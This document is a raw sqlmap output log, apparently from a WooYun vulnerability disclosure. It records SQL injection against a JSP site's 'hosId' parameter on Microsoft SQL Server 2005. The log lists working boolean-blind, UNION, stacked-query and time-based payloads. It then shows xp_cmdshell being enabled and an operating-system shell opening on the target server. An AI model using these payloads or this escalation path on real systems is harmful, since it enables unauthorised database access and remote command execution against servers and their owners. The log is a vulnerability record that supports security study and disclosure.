 F:\wooyun\sqlmap\sqlmap.exe
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: count=2&hosId=432E7819-A699-4F1A-B172-975A61629100' AND 3242=3242 A
ND 'glmK'='glmK
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: count=2&hosId=432E7819-A699-4F1A-B172-975A61629100' UNION ALL SELEC
T NULL, NULL, CHAR(58)+CHAR(100)+CHAR(121)+CHAR(112)+CHAR(58)+CHAR(82)+CHAR(107)
+CHAR(111)+CHAR(114)+CHAR(107)+CHAR(110)+CHAR(89)+CHAR(100)+CHAR(116)+CHAR(111)+
CHAR(58)+CHAR(105)+CHAR(108)+CHAR(111)+CHAR(58)--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: count=2&hosId=432E7819-A699-4F1A-B172-975A61629100'; WAITFOR DELAY
'0:0:5';--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: count=2&hosId=432E7819-A699-4F1A-B172-975A61629100' WAITFOR DELAY '
0:0:5'--
---
[23:11:05] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005
[23:11:05] [INFO] testing if current user is DBA
[23:11:05] [WARNING] functionality requested probably does not work because the
curent session user is not a database administrator. You can try to use option '
--dbms-cred' to execute statements as a DBA user if you were able to extract and
crack a DBA password by any mean
[23:11:05] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
[23:11:07] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based queries
[23:11:07] [INFO] testing if xp_cmdshell extended procedure is usable
[23:11:07] [INFO] xp_cmdshell extended procedure is usable
[23:11:07] [INFO] going to use xp_cmdshell extended procedure for operating syst
em command execution
[23:11:07] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press EN
TER
os-shell>
os-shell>
os-shell>
os-shell>
www.wooyun.org